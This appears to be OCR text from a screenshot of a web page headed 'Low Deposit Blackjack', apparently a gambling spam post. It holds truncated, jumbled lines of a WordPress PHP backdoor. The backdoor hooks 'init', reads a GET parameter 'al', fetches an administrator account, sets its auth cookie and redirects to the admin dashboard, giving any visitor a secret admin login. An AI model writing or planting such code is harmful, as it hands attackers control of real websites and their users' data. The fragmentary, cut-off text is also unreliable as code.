
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Low Deposit 
Blackjack
November 7, 2023
Uncategorized